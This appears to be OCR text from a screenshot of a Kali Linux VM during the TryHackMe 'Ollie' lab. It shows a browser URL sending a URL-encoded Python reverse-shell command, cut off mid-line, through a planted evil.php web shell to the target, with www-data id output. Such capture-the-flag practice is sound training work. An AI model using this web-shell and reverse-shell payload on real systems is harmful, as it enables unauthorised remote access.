 Kali-Linux-2021.1-vbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Mozilla Firefox *Untitled 1 - Mousepad 4 qterminal Sun 11 Feb, 16:03
Mozilla Firefox
TryHackMe | Ollie 10.10.160.142/evil.php?cm phpIPAM 1.4.5 - Remote C
10.10.160.142/evil.php?cmd=python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.9.111.54%22,4 8
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB GTFOBins SQL injection attack, q... CyberChef Infosec_Reference: An ... Reverse Shell Generator
1 uid=33(www-data) gid=33(www-data) groups=33(www-data) 3 4
10.10.160.142
Right Control
64 RU 16:03
11.02.2024